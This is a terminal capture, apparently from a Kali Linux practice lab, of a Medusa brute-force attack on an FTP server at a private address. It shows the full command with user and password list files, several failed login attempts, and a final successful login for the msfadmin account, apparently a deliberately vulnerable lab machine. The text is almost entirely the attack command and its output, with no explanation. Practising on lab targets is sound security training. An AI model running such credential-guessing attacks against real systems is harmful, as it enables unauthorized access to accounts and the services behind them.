 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.40.129 -U user.txt -P paas.txt -M ftp -n 21 -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: msfconsole (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: msfadmin (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: msfconsole (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: msfadmin (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: kali (2 of 7, 1 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: msfconsole (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: msfadmin (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: linux (3 of 7, 2 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: abcdef (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: kali (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: msfconsole (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.40.129 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: msfadmin (4 of 5 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.40.129 User: msfadmin Password: msfadmin [SUCCESS]